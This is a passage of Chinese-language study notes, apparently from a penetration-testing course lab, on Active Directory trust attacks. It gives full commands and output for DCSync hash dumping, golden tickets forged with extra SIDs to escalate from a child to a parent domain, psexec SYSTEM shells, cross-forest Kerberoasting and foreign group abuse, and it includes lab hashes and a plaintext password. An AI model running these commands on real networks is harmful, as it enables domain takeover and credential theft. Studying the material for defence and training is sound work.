EH9SbmdQYqvAPrBqYEnt0mIPM9cakei5ZS1qfUDWjUN4mxsqINm7qNQcZHWN8kFSfAbqyD/OZIMc g78hZ8IYL+Y4LPEpiQzM8JsXqUdQtiJXM3Eig6RulSxCo9rc5YUWTaHx/i3PfWqP+dNREtldE2sgIUQm 9 f3cO1aOCt517Mmo7lICBFXUTQJvfGFtYdc01fWLoN45AtdpJro81GwihIFMcp/vmPBlqQGxAtRKzgzY acuk8YYogiP6815+x4vSZEL2JOJyLXSW0OPhguYSqAIEQshOkBm2p2jahQWYvCPPDd/EFM7S3NdMnJOz X3P7ObzVTAPQ/o9lSaXlopQH6L46z6PTcC/4 GwaRbqVnm1RU0O3VpVr5bgaR+Nas5VYGBYIHOw3Qx5YT 3 dtLvCxNa3cEgllr9N0BjCl1iQGWyFo72JYI9JLV0VAjnyRxFqHztiSctDExnwqWiyDaGET31PRdEz+H WlAi4Y56GaDPrSZFS1RHofKqehMQD6gNrIxWPHdS9aiMAnhQth8GKbLqimcVrCUG+eghE+CN999gHNMG Be1Vnz8Oc3DIM9FNLFVZiqJrAvsq2paakZnjf5HXOZ6EdqWkwiWpbGXv4qyuZ8jnUyHxavOOPDAHdVeo /RIfLx12GlLzN5y7132Rj4iZlkVgAyB6+PIpjuDLDSq6UJnHRkYlJ/3 l5j0KxgjdZbwoFbC7p76IPC3B aY97mXatvMfrrc/Aw5JaIFSaOYQ8M/frCG738e90IK/2 eTFZD9/kKXDgmwMowBEmT3IWj9lgOixNcNV/ OPbuqR9QiT4psvzLGmd0jxu4JSm8Usw5iBiIuW/pwcHKFgL1hCBEtUkaWH24fuJuAIdei0r9DolImqC3 sERVQ5VSc7u4oaAIyv7Acq+UrPMwnrkDrB6C7WBXiuoBAzPQULPTWih6LyAwenrpd0sOEOiPvh8NlvIH eOhKwWOY6GVpVWEShRLDl9/XLxdnRfnNZgn2SvHOAJfYbRgRHMWAfzA+2 +xps6WS/NNf1vZtUV/KRLlW sL5v91jmzGiZQcENkLeozZ7kIsY/zadFqVnrnQqsd97qcLYktZ4yOYpxH43JYS2e+cXZ+NXLKxex37HQ F5aNP7EITdjQds0lbyb9K/iUY27iyw7dRVLz3y5Dic4S4+cvJBSz6Y1zJHpLkDfYVQbBUCfUps8ImJij Hf+jggEhMIIBHaADAgEAooIBFASCARB9ggEMMIIBCKCCAQQwggEAMIH9oBswGaADAgEXoRIEEBrCyB2T JTKolmppTTXOXQShHxsdTE9HSVNUSUNTLklOTEFORUZSRUlHSFQuTE9DQUyiEzARoAMCAQGhCjAIGwZo YWNrZXKjBwMFAEDgAACkERgPMjAyMjAzMjkxNzA2NDFapREYDzIwMjIwMzI5MTcwNjQxWqYRGA8yMDIy MDMzMDAzMDY0MVqnERgPMjAyMjA0MDUxNzA2NDFaqB8bHUxPR0lTVElDUy5JTkxBTkVGUkVJR0hULkxP Q0FMqTIwMKADAgECoSkwJxsGa3JidGd0Gx1MT0dJU1RJQ1MuSU5MQU5FRlJFSUdIVC5MT0NBTA== [+] Ticket successfully imported!
可以使用klist检查票证是否在内存中。
DCSync mimikatz 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 PS C:\Tools\mimikatz\x64> .\mimikatz.exe . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz [DC ] 'INLANEFREIGHT.LOCAL' will be the domain [DC ] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server [DC ] 'INLANEFREIGHT\lab_adm' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : lab_adm ** SAM ACCOUNT ** SAM Username : lab_adm Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Account expiration : Password last change : 2 /27 /2022 10 :53 :21 PM Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-1001 Object Relative ID : 1001 Credentials: Hash NTLM: 663715 a1a8b957e8e9943cc98ea451b6 ntlm- 0 : 663715 a1a8b957e8e9943cc98ea451b6 ntlm- 1 : 663715 a1a8b957e8e9943cc98ea451b6 lm - 0 : 6053227 db44e996fe16b107d9d1e95a0
当处理多个域并且目标域与用户的域不同时,需要指定确切的域以在特定域控制器上执行 DCSync 操作。此命令如下所示:
Collect Impacket secretsdump.py Impacket secretsdump.py 执行 DCSync
1 2 3 4 5 6 7 8 9 10 11 12 13 $ secretsdump.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 -just-dc-user LOGISTICS/krbtgt Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation Password: [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d765b482771505cbe97411065964d5f::: [*] Kerberos keys grabbed krbtgt:aes256-cts-hmac-sha1-96:d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8 krbtgt:aes128-cts-hmac-sha1-96:ca289e175c372cebd18083983f88c03e krbtgt:des-cbc-md5:fee04c3d026d7538 [*] Cleaning up...
Impacket lookupsid.py Impacket lookupsid.py 执行 SID 暴力破解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 $ lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation Password: [*] Brute forcing SIDs at 172.16.5.240 [*] StringBinding ncacn_np:172.16.5.240[\pipe\lsarpc] [*] Domain SID is: S-1-5-21-2806153819-209893948-922872689 500: LOGISTICS\Administrator (SidTypeUser) 501: LOGISTICS\Guest (SidTypeUser) 502: LOGISTICS\krbtgt (SidTypeUser) 512: LOGISTICS\Domain Admins (SidTypeGroup) 513: LOGISTICS\Domain Users (SidTypeGroup) 514: LOGISTICS\Domain Guests (SidTypeGroup) 515: LOGISTICS\Domain Computers (SidTypeGroup) 516: LOGISTICS\Domain Controllers (SidTypeGroup) 517: LOGISTICS\Cert Publishers (SidTypeAlias) 520: LOGISTICS\Group Policy Creator Owners (SidTypeGroup) 521: LOGISTICS\Read-only Domain Controllers (SidTypeGroup) 522: LOGISTICS\Cloneable Domain Controllers (SidTypeGroup) 525: LOGISTICS\Protected Users (SidTypeGroup) 526: LOGISTICS\Key Admins (SidTypeGroup) 553: LOGISTICS\RAS and IAS Servers (SidTypeAlias) 571: LOGISTICS\Allowed RODC Password Replication Group (SidTypeAlias) 572: LOGISTICS\Denied RODC Password Replication Group (SidTypeAlias) 1001: LOGISTICS\lab_adm (SidTypeUser) 1002: LOGISTICS\ACADEMY-EA-DC02$ (SidTypeUser) 1103: LOGISTICS\DnsAdmins (SidTypeAlias) 1104: LOGISTICS\DnsUpdateProxy (SidTypeGroup) 1105: LOGISTICS\INLANEFREIGHT$ (SidTypeUser) 1106: LOGISTICS\-student_adm (SidTypeUser)
Impacket lookupsid.py 获取域 SID 和企业管理员的 RID
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $ lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.5 | grep -B12 "Enterprise Admins" Password: [*] Domain SID is: S-1-5-21-3842939050-3880317879-2865463114 498: INLANEFREIGHT\Enterprise Read-only Domain Controllers (SidTypeGroup) 500: INLANEFREIGHT\administrator (SidTypeUser) 501: INLANEFREIGHT\guest (SidTypeUser) 502: INLANEFREIGHT\krbtgt (SidTypeUser) 512: INLANEFREIGHT\Domain Admins (SidTypeGroup) 513: INLANEFREIGHT\Domain Users (SidTypeGroup) 514: INLANEFREIGHT\Domain Guests (SidTypeGroup) 515: INLANEFREIGHT\Domain Computers (SidTypeGroup) 516: INLANEFREIGHT\Domain Controllers (SidTypeGroup) 517: INLANEFREIGHT\Cert Publishers (SidTypeAlias) 518: INLANEFREIGHT\Schema Admins (SidTypeGroup) 519: INLANEFREIGHT\Enterprise Admins (SidTypeGroup)
Golden Ticket 至此,收集到了以下数据点:
子域的 KRBTGT 哈希:9d765b482771505cbe97411065964d5f
子域的 SID:S-1-5-21-2806153819-209893948-922872689
子域中的目标用户的名称(不需要存在!):hacker
子域的 FQDN:LOGISTICS.INLANEFREIGHT.LOCAL
根域的企业管理员组的 SID:S-1-5-21-3842939050-3880317879-2865463114-519
Impacket ticketer.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $ ticketer.py -nthash 9d765b482771505cbe97411065964d5f -domain LOGISTICS.INLANEFREIGHT.LOCAL -domain-sid S-1-5-21-2806153819-209893948-922872689 -extra-sid S-1-5-21-3842939050-3880317879-2865463114-519 hacker Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation [*] Creating basic skeleton ticket and PAC Infos [*] Customizing ticket for LOGISTICS.INLANEFREIGHT.LOCAL/hacker [*] PAC_LOGON_INFO [*] PAC_CLIENT_INFO_TYPE [*] EncTicketPart [*] EncAsRepPart [*] Signing/Encrypting final ticket [*] PAC_SERVER_CHECKSUM [*] PAC_PRIVSVR_CHECKSUM [*] EncTicketPart [*] EncASRepPart [*] Saving ticket in hacker.ccache
该票证将作为凭证缓存 (ccache) 文件保存到系统中,该文件用于保存 Kerberos 凭证。设置KRB5CCNAME环境变量,使用此文件进行 Kerberos 身份验证尝试。
1 $ export KRB5CCNAME=hacker.ccache
Impacket psexec.py Impacket psexec.py 获取 SYSTEM shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $ psexec.py LOGISTICS.INLANEFREIGHT.LOCAL/hacker@academy-ea-dc01.inlanefreight.local -k -no-pass -target-ip 172.16.5.5 Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation [*] Requesting shares on 172.16.5.5..... [*] Found writable share ADMIN$ [*] Uploading file nkYjGWDZ.exe [*] Opening SVCManager on 172.16.5.5..... [*] Creating service eTCU on 172.16.5.5..... [*] Starting service eTCU..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32> whoami nt authority\system C:\Windows\system32> hostname ACADEMY-EA-DC01
Impacket raiseChild.py Impacket 还具有raiseChild.py 工具,它可以自动从子域升级到父域。
-c 或 -target-exec 获取目标机器上获得一个交互式会话
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 $ raiseChild.py -target-exec 172.16.5.5 LOGISTICS.INLANEFREIGHT.LOCAL/htb-student_adm Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation Password: [*] Raising child domain LOGISTICS.INLANEFREIGHT.LOCAL [*] Forest FQDN is: INLANEFREIGHT.LOCAL [*] Raising LOGISTICS.INLANEFREIGHT.LOCAL to INLANEFREIGHT.LOCAL [*] INLANEFREIGHT.LOCAL Enterprise Admin SID is: S-1-5-21-3842939050-3880317879-2865463114-519 [*] Getting credentials for LOGISTICS.INLANEFREIGHT.LOCAL LOGISTICS.INLANEFREIGHT.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d765b482771505cbe97411065964d5f::: LOGISTICS.INLANEFREIGHT.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8 [*] Getting credentials for INLANEFREIGHT.LOCAL INLANEFREIGHT.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:16e26ba33e455a8c338142af8d89ffbc::: INLANEFREIGHT.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:69e57bd7e7421c3cfdab757af255d6af07d41b80913281e0c528d31e58e31e6d [*] Target User account name is administrator INLANEFREIGHT.LOCAL/administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf::: INLANEFREIGHT.LOCAL/administrator:aes256-cts-hmac-sha1-96s:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6 [*] Opening PSEXEC shell at ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL [*] Requesting shares on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL..... [*] Found writable share ADMIN$ [*] Uploading file BnEGssCE.exe [*] Opening SVCManager on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL..... [*] Creating service UVNb on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL..... [*] Starting service UVNb..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami nt authority\system
工作流程如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 # 输入: # 1) 子域管理员凭据(密码、哈希或 aesKey),格式为“域/用户名[:密码]”,指定的域必须是域 FQDN。 # 2) 可选路径名,用于保存生成的黄金票证(-w 开关) # 3) 可选目标用户 RID,用于获取凭据(-targetRID 开关),默认为管理员。 # 4) 可选 PSEXEC 目标,具有目标用户权限(-target-exec 开关)。默认为企业管理员。 # # 流程: # 1) 找出子域控制器的位置并获取其信息(通过 [MS-NRPC]) # 2) 找出林的 FQDN(通过 [MS-NRPC]) # 3) 获取林的企业管理员 SID(通过 [MS-LSAT]) # 4) 获取子域的 krbtgt 凭据(通过 [MS-DRSR]) # 5) 在 KERB_VALIDATION_INFO 的 ExtraSids 数组中创建一个黄金票证,指定 3) 中的 SID,并将有效期设置为 10 年后 # 6) 使用生成的票证登录林并获取目标用户信息(默认为 krbtgt/admin) # 7) 如果指定了文件,则以 ccache 格式保存黄金票证 # 8) 如果指定了目标,则启动 PSEXEC shell # # 输出: # 1) 目标用户凭据(林的 krbtgt/admin 凭据)默认情况下) # 2) 在 ccache 中保存的黄金票,用于将来的乐趣和收益 # 3) 在 target-exec 参数处使用目标用户权限 (默认情况下为企业管理员权限) 的 PSExec Shell。
Attacking Domain Trusts - Cross-Forest Trust Abuse Cross-Forest Kerberoasting - Windows Kerberos 攻击(例如 Kerberoasting 和 ASREPRoasting)可以跨信任执行,具体取决于信任方向。如果您位于具有入站或双向域/林信任的域中,则可能会执行各种攻击以获得立足点。
Enumerating Accounts for Associated SPNs -PowerView 1 2 3 4 5 6 PS C:\> Get-DomainUser -SPN -Domain FREIGHTLOGISTICS.LOCAL | select SamAccountNamesamaccountname -------------- krbtgt mssqlsvc
检查此帐户是否是目标域中域管理员组的成员
1 2 3 4 5 PS C:\> Get-DomainUser -Domain FREIGHTLOGISTICS.LOCAL -Identity mssqlsvc |select samaccountname,memberofsamaccountname memberof -------------- -------- mssqlsvc CN=Domain Admins,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL
显示此帐户是目标域中域管理员组的成员,因此如果可以对其进行 Kerberoast 攻击并离线破解哈希,拥有目标域的完全管理员权限。
Kerberoasting - Rubeus 使用Rubeus执行跨信任的 Kerberoasting 攻击,需要加上/domain:标志指定目标域。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 PS C:\> .\Rubeus.exe kerberoast /domain:FREIGHTLOGISTICS.LOCAL /user:mssqlsvc /nowrap ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.2 [*] Action: Kerberoasting [*] NOTICE: AES hashes will be returned for AES-enabled accounts. [*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts. [*] Target User : mssqlsvc [*] Target Domain : FREIGHTLOGISTICS.LOCAL [*] Searching path 'LDAP://ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL/DC=FREIGHTLOGISTICS,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=mssqlsvc)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))' [*] Total kerberoastable users : 1 [*] SamAccountName : mssqlsvc [*] DistinguishedName : CN=mssqlsvc,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL [*] ServicePrincipalName : MSSQLsvc/sql01.freightlogstics:1433 [*] PwdLastSet : 3 /24 /2022 12 :47 :52 PM [*] Supported ETypes : RC4_HMAC_DEFAULT [*] Hash : $krb5tgs $23 $ *mssqlsvc$FREIGHTLOGISTICS .LOCAL$MSSQLsvc /sql01.freightlogstics:1433 @FREIGHTLOGISTICS.LOCAL*$ <SNIP>
Cross-Forest Kerberoasting - Linux Impacket GetUserSPNs.py 提取和列出 Active Directory 中用户的服务主体名称
1 2 3 4 5 6 7 8 9 10 11 $ GetUserSPNs.py -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley -request Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation Password: ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation ----------------------------------- -------- ------------------------------------------------------ -------------------------- --------- ---------- MSSQLsvc/sql01.freightlogstics:1433 mssqlsvc CN=Domain Admins,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL 2022-03-24 15:47:52.488917 <never> $krb5tgs$23$*mssqlsvc$FREIGHTLOGISTICS.LOCAL$FREIGHTLOGISTICS.LOCAL/mssqlsvc*$10<SNIP>
hashcat crack 13100,如果破解成功,能够FREIGHTLOGISTICS.LOCAL以域管理员身份登录域。
假设可以跨信任进行 Kerberoast 攻击,但在当前域中已经没有其他选择。在这种情况下,尝试使用破解的密码进行一次密码喷洒也是值得的,因为如果同一个管理员负责两个域,则有可能将其用于其他服务帐户。
Hunting Foreign Group Membership - BloodHound 可能不时会看到一个域中的用户或管理员作为另一个域中组的成员。由于只有Domain Local Groups允许来自其林外的用户,因此在处理双向林信任关系时,看到来自域 A 的高权限用户作为域 B 中内置管理员组的成员并不罕见。
在一些评估中,客户可能会为配置一个虚拟机,该虚拟机从 DHCP 获取 IP,并配置为使用内部域的 DNS。处于一个攻击主机上,而在其他情况下没有配置 DNS。在这种情况下,需要编辑resolv.conf文件来运行此工具,因为它需要目标域控制器的 DNS 主机名,而不是 IP 地址。
Adding INLANEFREIGHT.LOCAL to /etc/resolv.conf 1 2 3 4 5 6 7 8 9 10 11 $ cat /etc/resolv.conf # Dynamic resolv.conf(5) file for glibc resolver(3) generated by resolvconf(8) # DO NOT EDIT THIS FILE BY HAND -- YOUR CHANGES WILL BE OVERWRITTEN # 127.0.0.53 is the systemd-resolved stub resolver. # run "resolvectl status" to see details about the actual nameservers. #nameserver 1.1.1.1 #nameserver 8.8.8.8 domain INLANEFREIGHT.LOCAL nameserver 172.16.5.5
bloodhound-python Against INLANEFREIGHT.LOCAL 1 2 3 4 5 6 7 8 9 10 11 12 13 14 $ bloodhound-python -d INLANEFREIGHT.LOCAL -dc ACADEMY-EA-DC01 -c All -u forend -p Klmcargo2 INFO: Found AD domain: inlanefreight.local INFO: Connecting to LDAP server: ACADEMY-EA-DC01 INFO: Found 1 domains INFO: Found 2 domains in the forest INFO: Found 559 computers INFO: Connecting to LDAP server: ACADEMY-EA-DC01 INFO: Found 2950 users INFO: Connecting to GC LDAP server: ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL INFO: Found 183 groups INFO: Found 2 trusts <SNIP>
重复相同的过程,这次填写FREIGHTLOGISTICS.LOCAL域名的详细信息。
Adding FREIGHTLOGISTICS.LOCAL to /etc/resolv.conf 1 2 3 4 5 6 7 8 9 10 11 $ cat /etc/resolv.conf # Dynamic resolv.conf(5) file for glibc resolver(3) generated by resolvconf(8) # DO NOT EDIT THIS FILE BY HAND -- YOUR CHANGES WILL BE OVERWRITTEN # 127.0.0.53 is the systemd-resolved stub resolver. # run "resolvectl status" to see details about the actual nameservers. #nameserver 1.1.1.1 #nameserver 8.8.8.8 domain FREIGHTLOGISTICS.LOCAL nameserver 172.16.5.238
bloodhound-python Against FREIGHTLOGISTICS.LOCAL 1 2 3 4 5 6 7 8 9 10 11 12 13 $ bloodhound-python -d FREIGHTLOGISTICS.LOCAL -dc ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL -c All -u forend@inlanefreight.local -p Klmcargo2 INFO: Found AD domain: freightlogistics.local INFO: Connecting to LDAP server: ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 5 computers INFO: Connecting to LDAP server: ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL INFO: Found 9 users INFO: Connecting to GC LDAP server: ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL INFO: Found 52 groups INFO: Found 1 trusts INFO: Starting computer enumeration with 10 workers
上传第二组数据(每个 JSON 文件或一个 zip 文件)后,可以单击Users with Foreign Domain Group Membership选项卡下的Analysis并选择源域为INLANEFREIGHT.LOCAL。在这里,看到 INLANEFREIGHT.LOCAL 域的内置管理员帐户是之前看到的 FREIGHTLOGISTICS.LOCAL 域中内置管理员组的成员。
Viewing Dangerous Rights through BloodHound
Admin Password Re-Use & Group Membership 有时,会遇到这样的情况:同一家公司的管理员管理着双向林信任。如果可以接管域 A 并获取内置管理员帐户(或域 A 中的企业管理员或域管理员组的一部分帐户)的明文密码或 NT Hash,而域 B 具有同名的高权限帐户,则值得检查两个林之间的密码重用情况。我偶尔会遇到这样的问题,例如,域 A 有一个名为域管理员adm_bob.smith组中的用户,而域 B 有一个名为的用户bsmith_admin。有时,用户会在两个域中使用相同的密码,而拥有域 A 会立即赋予我对域 B 的完全管理权限。
还可以将域 A 中的用户或管理员视为域 B 中某个组的成员。仅Domain Local Groups允许来自其林外的安全主体。可能会将域 A 中的域管理员或企业管理员视为双向林信任关系中域 B 中内置管理员组的成员。如果可以接管域 A 中的此管理员用户,根据组成员身份获得对域 B 的完全管理访问权限。
enum 可以使用 PowerView 函数Get-DomainForeignGroupMember 来枚举不属于该域的用户组,也称为foreign group membership。让针对FREIGHTLOGISTICS.LOCAL具有外部双向林信任的域尝试此操作。
1 2 3 4 5 6 7 8 9 10 11 12 13 PS C:\> Get-DomainForeignGroupMember -Domain FREIGHTLOGISTICS.LOCALGroupDomain : FREIGHTLOGISTICS.LOCAL GroupName : Administrators GroupDistinguishedName : CN=Administrators,CN=Builtin,DC=FREIGHTLOGISTICS,DC=LOCAL MemberDomain : FREIGHTLOGISTICS.LOCAL MemberName : S-1-5-21-3842939050-3880317879-2865463114-500 MemberDistinguishedName : CN=S-1-5-21-3842939050-3880317879-2865463114-500 ,CN=ForeignSecurityPrincipals,DC=FREIGHTLOGIS TICS,DC=LOCAL PS C:\> Convert-SidToName S-1-5-21-3842939050-3880317879-2865463114-500 INLANEFREIGHT\administrator
上述命令输出显示内置管理员组FREIGHTLOGISTICS.LOCAL具有域的内置管理员帐户INLANEFREIGHT.LOCAL作为成员。
verify 可以使用Enter-PSSessioncmdlet 通过 WinRM 进行连接来验证此访问权限。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 PS C:\> Enter-PSSession -ComputerName ACADEMY-EA-DC03 .FREIGHTLOGISTICS.LOCAL -Credential INLANEFREIGHT\administrator[ACADEMY -EA -DC03.FREIGHTLOGISTICS.LOCAL ]: PS C:\Users\administrator.INLANEFREIGHT\Documents> whoami inlanefreight\administrator [ACADEMY -EA -DC03.FREIGHTLOGISTICS.LOCAL ]: PS C:\Users\administrator.INLANEFREIGHT\Documents> ipconfig /all Windows IP Configuration Host Name . . . . . . . . . . . . : ACADEMY-EA-DC03 Primary Dns Suffix . . . . . . . : FREIGHTLOGISTICS.LOCAL Node Type . . . . . . . . . . . . : Hybrid IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No DNS Suffix Search List. . . . . . : FREIGHTLOGISTICS.LOCAL
从上面的命令输出中,可以看到,已成功FREIGHTLOGISTICS.LOCAL使用域中的管理员帐户INLANEFREIGHT.LOCAL跨双向林信任对域中的域控制器进行了身份验证。在控制域后,这可以快速获得成功,并且如果在评估期间存在双向林信任情况并且第二个林在范围内,则始终值得检查。
SID History Abuse SID 历史记录也可能被跨林信任滥用。如果用户从一个林迁移到另一个林,并且未启用 SID 筛选,则有可能添加来自另一个林的 SID,并且此 SID 将在跨信任进行身份验证时添加到用户的令牌中。如果将林 A 中具有管理权限的帐户的 SID 添加到林 B 中帐户的 SID 历史记录属性中,假设他们可以跨林进行身份验证,那么此帐户在访问合作伙伴林中的资源时将具有管理权限。
在下图中,可以看到 jjones 用户从 INLANEFREIGHT.LOCAL 域迁移到另一个林中的 CORP.LOCAL 域的示例。如果在进行迁移时未启用 SID 过滤,并且用户在 INLANEFREIGHT.LOCAL 域中拥有管理权限(或任何类型的相关权利,如 ACE 条目、访问共享等),则他们将在成为新域(第二个林中的 CORP.LOCAL)的成员时保留其在 INLANEFREIGHT.LOCAL 中的管理权限/访问权限。